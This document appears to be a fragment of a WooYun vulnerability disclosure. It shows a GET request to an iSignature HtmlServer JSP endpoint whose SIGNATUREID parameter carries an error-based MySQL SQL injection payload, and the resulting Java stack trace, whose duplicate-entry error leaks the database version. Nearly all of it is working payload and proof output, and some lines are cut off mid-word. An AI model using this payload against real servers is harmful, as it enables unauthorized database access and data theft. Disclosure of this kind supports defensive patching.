 Split URL
Execute
?COMMAND=DELESIGNATURE
&DOCUMENTID=1
&SIGNATUREID=2' and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
Enable Post data Enable Referrer
filters.SetCharacterEncodingFilter.doFilter(Unknown Source)
t cause
vax.servlet.ServletException: Duplicate entry '5.1.31sp1-enterprise-gpl-advanced1' for key 'group_key'
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:841)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:774)
org.apache.jsp.HJ.iSignatureHtmlServer_jsp._jspService(iSignatureHtmlServer_jsp.java:449)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:98)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:369)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:308)
www.wooyun.org